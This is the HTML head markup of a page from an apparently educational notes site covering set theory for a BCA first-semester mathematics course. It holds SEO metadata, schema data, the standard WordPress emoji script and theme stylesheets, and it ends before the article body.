

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/
body_size: 14179
content:
<!DOCTYPE html><html lang="en-US">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://notebahadur.com/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SET THEORY | (Defination,Venn diagram,formuls) | NOTE BAHADUR</title>
	<meta name="description" content="What is set theory ? It&#039;s all formula along with examples and venn diagram, this helps you to understand set theory in easy way." />
	<link rel="canonical" href="https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SET THEORY | (Defination,Venn diagram,formuls) | NOTE BAHADUR" />
	<meta property="og:description" content="What is set theory ? It&#039;s all formula along with examples and venn diagram, this helps you to understand set theory in easy way." />
	<meta property="og:url" content="https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/" />
	<meta property="og:site_name" content="NOTE BAHADUR" />
	<meta property="article:publisher" content="https://www.facebook.com/notebahadur/" />
	<meta property="article:modified_time" content="2020-03-14T11:33:36+00:00" />
	<meta property="og:image" content="https://notebahadur.com/wp-content/uploads/2020/01/sub-set-veen-282x300.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Bahadurnote" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/","url":"https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/","name":"SET THEORY | (Defination,Venn diagram,formuls) | NOTE BAHADUR","isPartOf":{"@id":"https://notebahadur.com/#website"},"primaryImageOfPage":{"@id":"https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/#primaryimage"},"image":{"@id":"https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/#primaryimage"},"thumbnailUrl":"https://notebahadur.com/wp-content/uploads/2020/01/sub-set-veen-282x300.png","datePublished":"2020-03-14T11:28:33+00:00","dateModified":"2020-03-14T11:33:36+00:00","description":"What is set theory ? It's all formula along with examples and venn diagram, this helps you to understand set theory in easy way.","breadcrumb":{"@id":"https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/#primaryimage","url":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/sub-set-veen.png?fit=290%2C309&ssl=1","contentUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/sub-set-veen.png?fit=290%2C309&ssl=1","width":290,"height":309,"caption":"sub-set-venn-diagram"},{"@type":"BreadcrumbList","@id":"https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://notebahadur.com/"},{"@type":"ListItem","position":2,"name":"Bachelors of Computer Application (BCA) NOTE","item":"https://notebahadur.com/bca-notes/"},{"@type":"ListItem","position":3,"name":"BCA – FIRST SEMESTER NOTES","item":"https://notebahadur.com/bca-notes/bca-first-semester-notes/"},{"@type":"ListItem","position":4,"name":"Mathematics-I","item":"https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/"},{"@type":"ListItem","position":5,"name":"SET THEORY"}]},{"@type":"WebSite","@id":"https://notebahadur.com/#website","url":"https://notebahadur.com/","name":"NOTE BAHADUR","description":"SEE NOTES | NEB NOTES | BACHELOR NOTES AND MANY MORE","publisher":{"@id":"https://notebahadur.com/#/schema/person/100d428d8f25b4c0045aee6dd3cd55c2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notebahadur.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://notebahadur.com/#/schema/person/100d428d8f25b4c0045aee6dd3cd55c2","name":"Notebahadur","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://notebahadur.com/#/schema/person/image/","url":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&ssl=1","contentUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&ssl=1","width":101,"height":70,"caption":"Notebahadur"},"logo":{"@id":"https://notebahadur.com/#/schema/person/image/"},"sameAs":["https://notebahadur.com/","https://www.facebook.com/notebahadur/","https://www.instagram.com/note.bahadur/","https://x.com/Bahadurnote","https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="NOTE BAHADUR &raquo; Feed" href="https://notebahadur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOTE BAHADUR &raquo; Comments Feed" href="https://notebahadur.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notebahadur.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-css' href='https://notebahadur.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://notebahadur.com/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://notebahadur.com/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

             .init-animate {
                visibility: visible !important;
             }
             
              .inner-main-title {
                background-image:url('https://notebahadur.com/wp-content/uploads/2019/04/cropped-Notebahadurmidsec.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 173px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #3b5998;
            }
            .site-footer{
                background-color: #003a6a;
            }
            .copy-right{
                background-color: #002858;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #0dba35;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #0dba35;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #0dba35;
            }
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://notebahadur.com/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://notebahadur.com/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.1.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
